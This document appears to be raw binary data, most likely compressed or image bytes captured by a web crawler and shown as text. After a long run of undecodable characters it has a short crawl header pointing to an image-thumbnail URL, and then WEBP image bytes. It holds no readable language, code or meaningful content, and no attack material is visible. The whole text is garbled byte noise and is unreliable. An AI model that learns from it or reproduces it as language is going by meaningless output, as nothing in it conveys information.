����ì2gQ���1+��"{u!g|��(ǔ��2� W	� ���î���#� ��y�j�u]��8C��fx����?/Q� )y����q���g^"��@`~����2�b	Gզ��p˝<���a�3b��Rk��<�s�\�Z��X:w#�W��5*=�v�9�^���m*,��YK�aQ����[M���1P)t��g�'d�\1�Rh<��0�^�K�rtQ�7�Tn��AR6��۰$7\(I\�<��
���_l�B��g �5s<���Z�AܪaӶ 0o�J(k�D�u�v������t�cZ)Mc
�Й�!�N��&�	���&���!�r�/����izZzV���HB7��o�;'ţ��?��yW
�) ;���'�a/�d����>����Kl_bdrd�g�?_�����ZOS�\�΍̼3���F��CЧ�K��I,��� -�[��j|�B�[�iżxH�}�Kaٵ��Љ�ZX�����B�YK�,EA��e�{�t����A~�Ay�|7m�nN�A�0}92P�"|���P����e��	���H0q�-�hC�ղ�N��O�z$XI�^�}v���;��?KDW0)tW��M�,8����\�ձ���WO���{���$�^4#c���-B��o�N�T�­vhW�w��z~*������ 1�D�0�@�G@C��Qu���=%a)
^�I���u�ْ�b�+lP�q�/Y0c�L4|D��4g�w�cq``�I�9c߇��m��uBfSy.NJL	���U�t.64`K��i��tG*d<��IIƭ3�RǺ~e�e��D���U�w2YV$jL��!��y�=�kO�AAlʯմ*��ν�T�~��]zO�Eg�ƶ����R�?_�j���'���ȁ��ܳ����iZ擽� 
E1�u��	.9�99=ɏ>��'��3�FHNr�!x��j^�8M��)D���""ۡ���̀Y|��1Kox�)�l`��ob/�R�z�!6�59�ah�ؔ�߭�
,S`�.VDpg�J��7�9)#����h3���z�:繵|�P4ͳo�4�f;�7���>��OI=y|�B�C4���"�����Z��e�9�(��A(0��8�ˮu*���^������iC��e�����+�J�4���&�U�-TW ��x�|�|l�/$G���"$���zO�z,ť��]�
�;��$~���;l5O��A'�qrJ�&�������]���HZe�� @�Hw�٠���i,�@J���e��oBP�н��� k�0��מ��lwD_���l�� BY[�VA+�=��];^�v�W�zG��xa4��Q]vv�� O�ܠm� \����6�(��[O��n>w[gk7���(�ƶ��}�e�������S��b��,(�¸́^z#c��"�tp�4����a�n�by�e�
n�u�ɖｫ)��M���g�/6���{�!�v=�����o[�$W5�ǶO�ۻ�1�\��.x>�h�a�*)�SK��b��L�F@U�+c�\�^F����:�\L��g~�Z��Z�d,�F �f*a��	�	�e�x��b����VM�(k�#W@���mK������I�xh��k�.xO� U+�;.�6�ɶ�?��������qkQy�y�k��]�+�D���4Gdt\�R�`	p+�B�l[qO|��T*��V(���W5(6lYh�ى��lQ��� �0c��w/����d�:�Z$��"���#�v���UƖ��m>���dY��G�:��>�7�#�er,��?�=���!_����GB�숁����@�D5$�L� �R�r�|0P���07!N}��)y��m����8�*��1��N<�ӆhs�� �^?Feul8m��雬���Vٰ.@gMY����_��7��Q�Q��.�^�3+�Zߦ\R]�.N��gc|��R%[�]H�
�L\�X�.D Ƈ��\%ݼ�S���3�
E�k���Ml������jd���B�(���L��ϝ�B������X{ɓ��E��M����]�j��>��:�Bq�R�~X��>$�6���ȑ�[pv v��US,#��'�~��ez9�������'�:���}7��e������T/`�!�;-�
�Q���o��ih�q6�+�YX���54�^Bu���N&�M&��j�󺯩bdQ�n'�o	qZ��:�I���+_Bni��͕欑-�}�N�p�� i��ʬ�i�ag���)�M߾��mE���نӊ}#%'<�Loo �����w��|<�"��0[>i/�J��$L�cĻĆ�k�J��tu�������j����]!F�3�V���p2�.����Є�ó����c��c�Xt;�WX,3��a�L��/�lo���%�#E���Z�Y?���1w�*`�S� ��q3��сw��U�o�6�J!;&��)h,[������+_�gs0��n.��	�B�wP	���d� �7�.�h�ݝޞ�yb06�O>q� �n�f>F��a��*ל;�Ť�vn���I�?E�*���Zn�Ta:�Mcf��&89�O|��=���-=�݆ÇYS F�c���x=�_M�Yg#�����i�?�y�V����X����@(~l�/�H���N+۸�UG䬅�,D0�O�Db��k��c�4k�a��;=F7���g,�;��0D��{+�%�mt�o�Do��z� �HZ}�6��1�j�"��5r�W�,�m�N�/�*��"Q��wyP.KM���cuy�(��7�`�HZX}�'=Ik�?�(��v�k�0.6ؓ3R���'�<�T'���g�3K�Yˁ #��{�j�C�H7�t�ęt-����A��f!6T��kx����[%��E�1��IB� �d$�[���JDƧ����񂫫��3hdd��Ϻ
���̀����¶O��dpi�M�gM�;䓔/��2�	V�E1<7�wQ^�!tK:�cq��`_���/Nx��0�%�,�,��״?J��v0�"��4��>)��CET�û���<&d�/�V��f��|a湴n9�l��/b\N��><���K�7܎��!��3�$���O��jeeD-�����~��y���Na�5��ID�.�ܢ���|Y��upk'���.�5��׶��T�D��0���a\�1�Eb� ��kq=��;QM]�@��q̓��q���2~7�?ߢv�蒜�t�]������/��:bZT%�I� �!�_,;�RM���徘b)ʬխ����Ҽ�P�w��8s����SQ��I���"�������X8�j  6Q�B���о�㑮y�9"ԡ3zZ,�B��jXC�f���䡩�q^�{�1�ߨ��"��b��R%�xu�oσc���!�iWWRSp���X�AK�zk�&
9v�¹��諀�;������&WAf'e5V�ax1��.9�0'n[���ø��GVgT������S���jq~�M1��
��/�П�%�?�����2�et\D�eh?Km?zu_�Ϥ�e1*2ݽ�5�Fq+PKܼ@���z*����k��#�\4���P;#7�V�{+�c�"x%� ��P�k�}����% At��������nI�߽~�l�4�)�W=��M�T8�,�>/�g#�]
�o} ���6�P���O�I؈��
b-~)����sЧ_�9ea�|�"��Kl�&/���-J���,��_l)��@M$�f����	l�Z�|ص���a�ǣ���BoY��9��ܽ$;+y���� ��=����g��C��N�-�Go{ɍ �i�Y/�@�`8����4�G/�#S`�Q'f"�'$$���a�	"����a���`VȜu�lYX<��[qH_���E����"6��Z���7):���[T�du�T��O��/�0A+�u�߽MoK�QP����gG�3�9�L'�kp�V�dC{z�'�����I2���8�u�p�j=�A�Zk3@�m���c=y_��e��ꔡ��on�S0�S��f��,X0@���s��TP	�=y�B����j�7���yFJ�0u��oNCί�re��6�)����<5B�D��Z1���﯑�,l���0f[�p��=�R6[t��~MP��M{(�mt��g�ڶC�7��(0�s ��dg�Sr܄����Y���Y��;�	�&�A(��@%2�I\��8%��g�YB�9x	i������-C��Ҁ�p,��x7O���d	9f�����@JR���nʸ�)���ϛ.�V)�d��aSU�(8��<����c���������{��^_\��cE9SFHd�y��ޘQt�6_ gD�8A��$5Z��Cc�/`��Y������ޣ����A�3���� ƍ��	Đ�~�(.��Ҭȗ�+�������k�PMn�=��4k�S#�d����Ӫ�+�]'��C�C�̾����+�CZ��-�}�/*�%	��+��J��[�y:��,��%[F�͕N�T	�8����I~�U�֩�\�C�c����P<6�i&��yr�9 7��D��@��h�>G���躣���]pC�!dh��h��dCG�n��;u�i����5��Ӂ�q .�˃����y]d.g�!���xV"�����6sx��qV��۶:�^k$�a:1z�Y�x���-:� %�i���[}��d#F�V��l��$l��qt�ްb�U��zV����g�Ro�u���S�{��#\S��0�I5a��x�����7�W�0�ԡyf�������k&(����cs�#T������?�
!KrR�y�حct#8uE�Ƨ�5$�"���J_{�����4����OP3>5ޘ��2�&��������tfV`*|^��=��;���-
��r;���AV]�unβ���X;��<��rxEӋF�x�󔂓6C='�M�1ߊi�xa��bo�P��h��NL�Zc�r�l�l��V���_��=����2�K�&^�^3������q�:�	~�.X�6��;��9o9ѫ�C*R�W&<*� 2�QZ�NqY�o\50-e�J	M�����4�+�4��dDl�>�ʑ��l1m����f��b���p���p%� ��wF�cX���Y�d~����k����SZO��r�:ͨPT�Zew����D�!9������(��s�㟙��o�l�x������T��Ji[j�Z/QW�ֆY�2+�7���.8�Υ7m@C���
���&rP�t@��o��XQ��.�ȣ�(��	ˬӍJ* 2p���>(����U[�^Ř��ϝ	�.S���1�"g�8�����,�7/���N�9�&V���p�2Z�������g @���m�OZ�~]��O��2y)�}�HBlH̞z��O�v�@�
%�+��=p�5�	3�(�pt�9�s}4�����Og�X��#E��f
�&��ǌ���A�C�8��!^���)�y��Q���\ޜ��N��s7�z��]�NLρ�a�d�<o 孍�1o�X�����ﻑ
ư�Q��������$J<$C��A��P��<Ȃ�&wC1���k���{����=~���D,����A�a`n���^f�d����=�J���dn����dW�Rň,���lF@6�><|�sM'�0��fo��|xS������9�c&g��NOT�3�+$ ���`b����,]������<���E��ߒQ�g��N��:[�������R�*�� 1�3#Ă������_ƫg~ו]�H'ބ+eg�1q��>�x�*�6�;H��|��K���x�z��ڜH�%��a���٥)�_�1;�Q�Ё�M[��H�s�ϕN �A�Aq�d�����*�2�Ęl�g�?Q��(��5UQ���A׷�2W�����H���B�x�Q� _T&Y_f���ڳ�s��ʹ� ȑ*�n��R��ɿ�xnX��5y�����fd�X�x=#HtaDδ��x��J��D. ���J�T���l���h���#,y�V����L_�~z�C���'e޻����^��<x��?�� �OL��)?�^h�P����"���ر��q~r� g�ӏG	�A��p�B���k��e��&��77��u����e�7�!#������a X����b�t��Z����~?�w�p*�n#剧�YY�}�v4�<��p��)+�MŁg���=�<�֝�DyR�Q�#�Y�l^�W�`��_?�(�Me���K�@lw켞��Cev]��v�RR�Q��6���v|�� �-���(������l�ak�
t_t��l��p���.:#�gǪţϳ����q��&ZT�_��9�����kxn��@�j/L��m�Ey3	���ۚ���-�DBq����t�4��͇�4�a�E
�\뒁�5���qǼNk3*Dωt��i�5m��x��}�Lv�Z�8�
n��7U��E���V�XR�c��Z�k$F�,�(&� 5���l��g@�fUJHsA �[ٮ�4~jp��Z��?���W׏���	�[�඗��5/0D3uޜ#��������ɒ J�F�WP��b��	(I���l�����YmIf/�,��F�)�"���J�7>��y,���������?��9Ne_��~��*ج�Qi]����d٥B�Uw ��[��B;��R8ѓM����t�:E �8H�ӣ����U���{���O�{��xg�����轕7"`o�HoVτM4��g�8�ϝtp���I�|���>> �Yu~��~Rk����	���x���g����½������_��z�}W��ك,�N�v����տ�3�k�dC��~������t�9�u�/d���:�'�� 88��R_����/����pF��9<=�G�*X٠��Y7��d��~n��(%�R�H�X尜��&�1��'L%�,,�1�ehh��!c�sh͋3f���d�S��U9?D�������Oz��Y�0Bc9ݎ�i�cm�{��W�}�6`���֧y� ��>XE�
U���Q��LC� ��@��� ���ii(S�:���	�D�#ZAl���L<�A�b���P�fSfY�����jCc�v����T<�q�C�f���@��p��<NhB�T�� ��^q��<s�P��_������Ie�V��bŷ�]�b�5������#`UV|�^.Q@�ժ�%8�=��}/�P�S�}~5�b~�����(y&ܜ��)�����ʑ=���vI��A!���C�Ȼ�?����9����r[ȸ7pޯ#jfC��n*�1Q6�ݘ�@��y�6ť�����G�8�Aq�ª��ƕ�G�}qi;�ǌ�W^�G��z5�u�������nz�2��=����Ǹ-\���B4L�4�_�ÓG���@���	
0Y[�U�fX1��Q��(��8�mSRr2<�3�᳸MDK��w�bZvd���/�Myrd�Ԫ�4���:L��Z\�Z<�DVZC��F�z:T?MY,]�9�:��=��{�D|*��i6��3�Ji��UٔI ����������H���7��0M7T�MW�y7J�F/5�%Ul��fjʋ�|�(6�|@��d��5e������Z;|vx�q�|)�f�\c�`f�޸%�CU�M]��}8[�d�h�i�h�Z0uN}�ӪS�gl`I{J��I��S�:�+�R��RT:[�&���|Ւ(b y�[���L��~��T��K���b��� L9O��a2ϛ%�ٚ�ޒ�� ��+�~��)�����͉���"�q��f��D���fԅj�P�{�ߴb������;�s�	bK��	�hG��]L�%4YGк��!��ԼW�Z1H~AǨ+{�0!kphMvi#N��_)D;Qg���21�w�%���m�,8]���4���aB�td�<�T'��\F�2/u�Z����O�����!�!���b����P�8�D��G4�ЪU��$�#��ʚ���wp�U+�'o����2���o$�g\�_6!sE�	<Ť� Z�_O��Щ�j���d@N�W��r��7ʄJꅳQ`A�SO�Z��`w���%��z��)3��uޟo�o.�H�;�n�&`7�{&�~E�>/qc=�2�v^U��@K��;���W��~j����QA��t�X�U���	��H@'����d̒�N'����muGF�e
�S��yy1�8�;��̥��X�wȻV���;�r�0��e~3	���uZ	���	�"�U�O��~��b/!vwW>�Q93�=rKb��^+���^���u�[fI��'`�y�? ��: ��(�5�Iyέ��b��թ����	��d���ҠT�wʣ�y�&��=��� �Pו�}�e;�n#�~y��'Ay��d�&-��I��1�eHI5�E�s=S���ϙ�G1Vf��Ɵ�/O�9�*tu��H�u�P�g-��mr��^$������(�{�ZF���ز���"���\���,-(_�Qz�!�ÏH<�"��zne&^�bG�H��'ۤ�)4A$@O.>C3�R3��ǔJ�CZ��n��aRϑJЭ[��&Ds���	�����V�)6�%�����m$��mP�F�h�t_�k����O ���.�{ �û:����̎1|��vwVM�dҰ)
���-�5s�T8�՟�*Ϧ��+�.�,�YX��Kj�L-�@x�
����gn>���+1����)�+%�Ȅux֠~FR��ǋ�z���LY|��1T��t����lyt�'�8iS����Hڇ)�sЛ7 ����t�Y�AZGM$2��L���q���g��D��$�
����C	����p3��c����ϸ�� �U��JM-"�ۻ+N���U���L}2GC.ve�o�����\�dz`}k�H�xk�.�y�������Q�UQڦZ:�`����aKR�������u��S
�,��`_v���'��n00��m-�g�}�^����'�s�Ċ���f���B�����E����SM�6��Oq�~jv�:@�;���������m�l
���H��hِ�Pk�����N�56û��l��H����=qn�n�8��^2ҝ�B�l�ςu#Q�-Iu��SY^Y(i_�en����	rWO�e@�>�g&]]������ :��k�U�%\����P�Q�c7ؿ2\C���/��˙��D��8��G�U�[TT��߻r�i��]��c0W5�Ȣ�\�?�$O-1�Ro�!��l��Lo
���qO�r$�qG�Ѥ훕˚�3	����%�	��[������B!8��H;���kO��I������h���P�;��L����N�PA4���(��P {�r]�z@]�V927�#��R���
�;�<���J�������C�����itGޙw��T���<���K��S�r�dx��[W�;Ց�4�x�3Fm�e�DOh�J��m�r��5Nxq�g�x�<"�!U�v��E`�YɄ�������j�i���հ"0���6��"X��+�5�����Q���z�^��]n�-�]d7[�����9�����R�0tJ�"�T`����u��}���K���u���|��x����o2�����y�e�ʰ�I�J�����n� ���)A'9E�J.\��O�����&�<�ŋ[ECi�G�[��"�z�۲�N�~}�!ȄA�ҷo���.�����	c�9�I�K�"��}����s%ׯ�2�
�V�42�ڔ�O~fW�6�X;����#w����XF����%���� #��(l����H�X���xyE�|�8ݒ'y�������£�H3�?����b4\����2����h���a]y�l,/��<���%��B�3sTA�5C,&G8>L��r4^�n����m�"���&>*����cra�y6U���f�*��U�o��H/ 
��EP�w��w��d��G��͍��&�0 3����?�g6�l�s���9�+%j�P��LYcb8���ܘ tA�ڟ���c����V��ػ�9�A5��=�3 ���©XAT�8;[km45d �u��/�rō�������b4Yf�KmY� x��	z�*"�(t�����;#5y�' ��lƥ�(�rb�x�R�T�]��b���C<`�i���j:|~3�ю�T?��D��k�>I�?�`������V�	J���D�� Eg!�3��P@����@/F�.*E�jPO��q����i��&��p�.�gt����K:=�1c(�ZbV�G%e���f���4w�;�]��OX��,�ۂ��3��=�����{��2�;�4�"�e�hQy�L�1 �Áv��<�`Q��9�Պ~ y!�P�ESe�d����[�XV��j�-�� �dݶP�ʐ��'���,��N��M`U�����t|w��~'8��g�
K�`ě�)C��B�*�t�ǌI_�"�Lr<#p��_w+�V��!6��A��3�8��kI�R�p]y���ށݞ�jhM�xw�&�L'�+��� 砞I@�o�6�Y�U��3Tʋ7���wg�"��xQ#`��̣hA%�ty,�|��H�{����0>���܀�3�t��C>�W|��x�ZA+���g���c�L-�����y�&��W�K+��Ou�� +�� �ۼ���r|�E�sU�1�hqH�^������  b<�tȲ��Mhq.�M=�c�����yw>���| mҩ$i@�����`��{h �������0��G�Q��/J�l��{IZ�}�w�+B.[�u�2�fO�ʣEl�7�yGK��S�$!U�����r�n��OŮ����oطi�8��/`Bw9��B��Y��e�F=_Z����R�:�C�h��m�>o��q5��\���y:,���iL�\6~fh��"d`ݾs<K��Uw#o#6��&W��:�h����Qqi7�>2�Ss�Ϥ�6��@@�(�n��!6 a9�pO�훨	����P���%�� ��C+�OAc�'%�Gʦ�\ǹfO�H3�eY7;�+�Q0ݮ]1���D�V��w��񧑅�ӮTD���o��:D̾����D����X�R2��8��9����tm�W���C�W���В�<�����i9Ǹ��ݲ\�pr]�I�ܓݗo��w���4%{o��e`�P�?X$%qx�I�d<�V>B�
�u��8?'c�l�h<����5�O�7��ɜ4+�zklS�b�I_8>�������+�:y( Σ�UF��ã߰�4�7�����a)�+\����j��<S�Cߑ(�Ę;?��-*���y�o�H/EЂP�z�O"�#���q��$g�m#�O�P-�Z��?�o�*f�}� ڊ�
rt��CBM��U����vĮ��VH0��$�>ħ���2
��%v�8� �j�a�c�T�ͳ�ǴuA���K�-B�P��V��@寎N�+|��3�E������O��V�h�!ۧ|�E��КȃѾN]�P1�QR� v!��8���S��BDin���J�7D��,-��Ho����D�Χ��]~����"�K��<�A�B���ޫ�n�2�:��SPW��5����v�TNs���x���&��W�@71#6<�ݪ��0�i�0K�����ez3��c����>@@+ui�a��=�G�͑��96��&.���L.���T8�r�������*�*,��Ѻ,?8�ׂ��-���;+G*ٴa0�C�m��q~|Tx5pi���xK�LF}{��)�TZ�t-ɠD'R�����=Q��ܜ�D��eC�^��(�ԯC
�hs+*.��m��" .Q#��M������g��0�7A�1Tgr��V�Ό����B2^kt�4�%��PW)g�
�j��k;��r�T�^l؆��s�SUdu����m�I�"�:yh���ʂ4����
�-�ϲ���'na��@q���Wգ�+%�m!��h���uwX�*��Kְ��_a�XոNTAS�%c#�����$�4��r��C��i�+S�c�C��Eť֎:� ��ې3�����R�ǌf-'̗�r�����*�s��t�����`�5�������Qy�N�����R�����kQ7.�ê"��o�2���F��/�U�ͧ��ǟ��Ҽ���#�`��u�#�v�I�B� Ytۏ�����	ӻ��XK;z=ŭ��sBH6�vV�z�*?�Mk���������$�D�9�p]���_����S�jk�����wN�JI��x11�fk�6�@���p���J�)��j�i��τ$G�_�'qz)-�;��v9��y���!8?V��oSvlt���[#N�h'D�w6vx 겠'��F�xʡ��öO� ����ޔ���s9�Q�՛�Z�����-�Y#��G���.�)<$���vT���&rnL��oi�}��O�U�% �u�|501��O����QC����{�t�L�+0�b�i�`�fr3�,��;q霘���{�p��c]5J+W��V��ަ�5mtv�;����l'�DYj�ʋ!�15��,|n�R"#��x�ők���&r�@9u��+ە�k߯��2��Bۈ�PF�&P�{f����
�t�'�ș1�w����h�%_՟�^�1B��*�0�B��)v��?�����zg�|�r��o������N��;���/�`	ew�WEZ�it�X�*��v��AlL��Mq&�{f���cJM��Q+S�p�%�����z�v\���D���/�F��!�}�D0��]U%hm��/�~��*�g5��F����I��^m�{m��Zk�2���P�D$���o��s�(en
��S�ȽFjF�@�����_�R�<��_����c]�Gv�����K���&��ƥh����%K*�,`�$qa��J)Z�I�F��M�%�[�����P?�������<�Y�l��W��*��9�)�w56�Q"{���oi;��[�ˤk�[|���@bL�ߑ#d���B�^��mҞ�3��@�GN�f)�:=�:���3=d��Ҏ"�c4��	��E��TF�2|$$L9w��K�$S"e����CtSAh��e/���z�Ak/�fC��e���
q�|��9	xZD�N,=�Y�j�hϛ��u'���
�����EPW;��z��[$$x�v�������#JvK��PY�R(��������`�g) �=(�����E�A2��^�Ϗ�$[=i�,�VD�<bƈ6Rks.Q�d� b��1�D~����9��,w�E/����Sa��dI~�,Tk�΅}��AGi�n؄����e/�=����SP��B-Ƃ�{��!�IgW`���RQ��J����Y���!id%!p���X�g�7��S�i���Ny��7Dn���l������3P��s��#�U�=b�����3S8��#4~��'��p���3��4yz��̉��fP\����u�;�n������.H�<��%R�;(H�$^��-�ڕ*A3�ڄu�N�B/B`��^"�y��^��ίŪ6��^���|�9�RQ��0���u��	��`8��v̈́h_lD�x1^D��,����-_}�HӮ� �R�B_ 3�)Z��NC����>�3�B���E��L�@
,�E>�-l �$D��&�:��:�cv��
�L��(<�0�0�`~*�/0g%W�!�ݳ�Њ�2	����ڢ��G[�"���P�D���4>h�p9�k��j��l�2��X�R8C��Z��i1�������Y7��!�1k�ާ���@��W����8>��f����Ti=��|��.���Kg�E�{G}$�����Sx��;֊��1$M�K�' �?�У�O'���PZ�z^%��÷��L}�^�R�_"��	�s�+���2��c�?w$&O�
5�&���ߪ-j�0  X	2��L�E��`y�Q����J|��9F	!^�1Bc�C�_�٪r���f��Ê�*��#��\��@ȫ�ȅa�7b�N�U�ԋ���'� S�<�n��ì���҃�)r �Ǧ"c*�%���Qv��&A�W7N����o'��Tn���H��5cOǧ�APY��O�?i]�����Ñ ��KfI0�����tRT$}����z�,�L؀����"HMA-����Հl�%A��7����P1����3����/�RY*�O\ֺMB:�:&��:�W}��Z�o��J���	�"  x��?������}(��$���.I���+�'P֑�5`���їZo�y7���S7�'q����嗞�(���7	`4�)�T#i,�Ռ�-h}]AL�g*<�EZ3kB��m;�>8��f.�A�U��)Yai��� ��.�;�nͨ�,U<#0��i}=A�K[�1P�����"@�*B��q#+�E��J��f��Y���|�)�@� 9-}S\��{����')��{��3�;��	,�M�_�`g�
�znƾ��7r�P	i{���,�r�g$֗��i2zm�(�l�����I�o,�<��A��3j$2^�i��x�@SV�^�<c���х4#e�N4�$�K��%�N�˴^��rL��?�����L/wm�9�e7� �'��'�l�'r��l/e�L��o�Gӡ�?��e [�5�,j?6݌��ܣ���GORN���qRe2R� @s��Z�Q�=cߦH��bh��̙�����tQ'=����,DWR��]�V^��_��/���GQ.URy���r:�4� ����۬-_����3c�NVa����yP��|Ǳ��Ճ��N��]�ak���J*�k��.3�w��������}0��W���;�nۀ��k�.[�H��o؇<
�ܲd��oe}X�۷:2�����j!9&�K$�֤�D �[�-�;X�����ߐ�n��U�Ę+ĵV��� ��2��vCl.)0�x�D,����ʓL1�/	zs8b}�y��w�������]� ��<�뢔C��0�B`���NŹ�D��h,j䣟w���4s��4Ԟ�	 `39/�:�Z�?��sy�"d,w? wW�|B�b6渠x=�'�I}���ʻ���U����� |K�}u	���������\`Ct>�1A���W��,�%�wG�8_��Q�Q�3���R��6��N��\��,��)����+�#]�C�0�2AG]p�~�"iiJ5T���3���z�Hq��hYO}�jGWQ�����v|��by9O��G:^�;�u\dŬ�F�6�%������0�/�#��%�*�nc���X'����PH׈��C���,"�U��B���z����`�u$��J�uˊE��i� [#L9�-���- I0�R=����V�n�`���������\J�J�j���zR�������~ UK~�_���R]�-$���3Y%�� ��շ�%E�K	����$I�dSqRj�e��(�xK>�p��|Up  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202308%2F938f19cb5dc00af78b4d29e63767742b.jpg&w=800
body_size: 38536
content:
RIFFP�  WEBPVP8 D�  PK�* �>m2�H�#��������gm��:p���������cx�i�����k�7mz���e���s��e����O?k�_��Í��2�_�ߠ�U��������������;���ﳽ�����^?��w;��>�Ї#��$�������7�Z��i��j���1�$�J�Ƃb^WķFpe�DM�𖢟�k p��K�G��ӝ!��l*Vnz�� ��9ؔh�l�TaƳ'b�Ɓ�A�� ��[�Ӄ��L�DEh�y������<�hF��sAz��z�0�v߀stn��Y�_6�o;�3T��.�4jrĝ)S��z���g�φ3��������X����W=���k��b�)�-;2���L��v\��1ڨ5�[6���Y�k��ۻ�<���P�ل,B��a����43jL��\2!�0���B0p8�!�{��Q���)Nv�!��!��?�a��Ek⎘A��2��5�P��J�lw@f��/xw�$�`�'>?k���n���4f�Gz8�"��vOڨ�JsK4������?�1Ig�����>���3u Z.<Ϯk?�;Y�x��5�/��,�13�x��^��-�}�Nն�����4�PչA��a�6+�����認ҰI�%v6O�qyZ�`���hfL���ߕ��Օ��{�}��z(� ��/��hH��<�S������*N�hoW�t�9�s�O��s.4ı���Z����JQ�U�u=ݜ�¢א��7��l�\p�pu_�0h� a58v��jVM������	�v'֝�{��M�^%���4���=�����TDW���t;����bG���(_!�p�2�{BV�!����8
�Hsi�e,+1"��ԉE�����?�>�J;,*��S��}��
^���`��%��ج3��j�i�$5Q�V�Ot��_&����ɸw��G�N]��K,�g��Qd�>*���e�}�����棷��N=�ɴ
�g^G�%m�񅠜b+���p� ������4=�#�����-$�گ�,*?8!��t���Çǀ`�Ĝ���Z�t�Pjw#�^T��~X�+�.�cV��|�%qZ�s��9�H&Ae���~T�/��]W�?�2��$��A���ix�qpn�����ez���o���b�wax�n�BZJ/�7_�06����h����*l�~S~q�Gʘ�֐��w74���X��W)����v^��h	�����,��v���1�e �+8�В1)Y�2�!����Li�l�=�ò���'_t_�ES}M��6Nf���1I2�9bI�{�0�PzZ��@���T�d�����K �e�����`�L��{;�b�/���=r�G�����}�*��)�[�-���P}�[_�N���^��C�hDA���ӛ�N�欇�wLS�ͱuH$Z�B^���jq���0�#�p��M	�X�l2�������E��w�ѴOJ�p�z������'��/>(´2����`g��\~4��A�ݒ*[G"�A��D0䯈=�y�2����X�ȕ���`m���C0 � [��Y��^E,
�7P�x�9�->D���(;��=?����-p�����y��AF|�%��fDbn����w"۷I+����e��hgT#0ߓ�$�5`*��x�[��U����|�a{�[	�ů�X�|�����w6ʡW��(��l�	�
@�����^Fb�^�Y� IH��"V�G �Kl��~����/k��b��&���
s���h��_�IB57�ML?*�PT_����$��A�Yzbg9A};���X�D[-�"�E��"W�r(jY�t�K!��`��i��XNT�b��6r_V�Ob��~#�"�}�ſ�K�y�/�5&��HĂR?�Z]�KIJpK�-����e���4,���Q�-�#�Ex�'lQ��Wn�&�S)$�'T֓`�n� u���@f �c�ȁ��|k��y����=�܃ڮK<i�Є4ndC��~"K�;}kK�"3װ��.Ê�� Zʠ�d!'� ��)��}O/B�v��$�Q��o�q\�k�즼{k����a�F얌�k��̿G��ۿ���zy"T�y�/D��"���	���0Պ2ej�sXz�aa�]�Aq�M�j��d��:<hcif��9FUʯ��;�-Om�l*���{nj&Q=�fۭ�|��1������06�F�z��o�/>_wY�F�+��`/�;����V���~8��*.=��K��LDj?SF���Lg|بG��y[XgQ��ǋ~�C�^�'C��Flm8~�����2���!ia�C�A�,zWc�Ԕ�H���+����Y�ׂ"���k��WN���@��h�B C,w��R9FG�ϐ-(������jG=��Q>}������j&�#j����>z��
�_t�%���Q-���g�z���e`w�,ֆ;�|�m�g�
\���o�� ���hz��9|��R~�uSX�˘�<��7���2h��i����OGC�R�Lx%.p8�yڕ6��Ԓ�ȭ�.R�$��4�H�<��R��9q�]6^�!�C�7���d�)�8$��2�J�&�s4��|�O�n��x�%��I�����X�]��XJ�=���aC�?��s&��K����N�9IZҧ�'��$�u��dc�@����+�-48���ɕg7QҒ�k���#����B��a1�R-	^ ���B5�P�}�Xӄ�i�T��!��m��s�v0-�_���LƦ�s�"D�(H����u����B�����^���<x�+w� f�t=A�Z�	��a��(���U3�A*����a�tR�{=��f-1{����-�����.�{6�~"�����Mr��#������)�xi�1_�ǁ�Ft��>ƺ{y���#�Y	�e��eVjfk�L��_������m�"/�B��G����f#��`O�Q��_C��o������!�^��s�A�o�O:� ؼJ��	C$���ޱ�?1juPy@���v7�J4M\�C�Q��+,w��dzN��&ς�^6Gt���/?�P@vNw�q�@�@�D�L�S�� W��w�Kn�틔�����tix��@��p�ZMi�}�K���3g�	�F����0���DQ�!�"J�g.�
�L}b��Y��3 vP���J�`����I�����n|�8{�CL�?An�R"{�9T�"E��V���x�ai�/5XE�v[O��RMc��;8�������.:�9�N������mM��	�,��r�\��6\����ᡶ�%�/�wX4��wl�������.J�&)����ڡ�c+.±��'��&,��K;�>_3�A|}�xv���=�B��Q~KtRtDQ�7>�2���M-�M7�GJ�>��NûsYnN�3���Gb�[�yg�:�+H 	��"��/éT�N���R��{^���̗�arڷ�S:x���6𗅚L-"��'~�+�+U�p>����q�/���e����� �pe�`��?��O[���ѝ�0��	�[C;�!<�(�����觕��~�i���h޺��**�*��b����ASBו}���ɽήib���ݡ�:�,h�7ީ� [H�
�l���E��M7�|��s�ւ͖�PsC�v�����斿�tf�����;�h[h0�,u��]�UĳN b�Mv����"P�n\������.V[^n�V���r6�,�5��@Ḛ��ؤ /VK��5V5�%]�p��\HE�����:�?��c����o2+F��c+s����_���w�W3 � ئ��TNڍ�]r�RE����������h=��x��uM���g�؅��%^1��3����"�s.������^[�C#T�������'4�}Lc�ֳ����-�z��钹j6).1f4ۍ�k��F*mY�r�S��%��V
�va�j��L2N�KRT,I�"�q�V����|��F]�2�B��%9x�GI�'�)�⏿�Ch��j#�&�>�wAb 2��ҩ64c������gX�y�6�����p�;B�OѩB�AS9����'���_�4�A���ÚU�J�����q�)T�m�ϽC�śW�h��V�DtRRJ�{��ȵ��'�����_�O��)�)��_Zxh�)a�����S4�I���/�<1���|��O�/��Q��ع&x��9��J�n��n��_�7x��z7�{�2����&y`��|L��JG�k�1��1�6��~֐��a"�	w�nE�L7��,�+�В�6�#d��>�]G�5{���s�>S�)��О=7�J'y�~�VM��,�K�.�UE�ee��?����:+�J�VU:���M�qc&b�6�9��栬��p��18^���J�6fB��Ķ�v����c�IxƬ1�vU��~� ����:�ra���f�EPBz{^3��ǟ�D���0%�Ed�>	{�W�1�#-��}N�O:�V��Ŕ���M��&X��֗~��>R��VW����Q@�Vp/�Xq+�u)��_��.܂�#��ҽO�1�����so\.MϪ}��̱�>���2� �4j�t��i��cD[�����#'� <��/x����O��)L?�,0����+Zj��J�8s�\�J�&ږ@��e����	��.�>߬�ݳ��`����,�]L�{E���Z�z0�nby��E��2+qː������[�F���L�g�qfy'�/R�x��K=��,p��PnvU���� ���|W�����'8�թ)�]*�5�;�V*���~L���׊t��o�y1�qmw&>�.9��,�߶�:�.�P��6��}�k>Sg��/(F>z��и�\�l"��Z�3�����R L�e�2|���"��&��W/��g[�hIr�&7b�'��1���8�����6��G!��W�Q�9eI�pu�O���3Fy��8�;�=.��)S�V�*� N(�\.8\
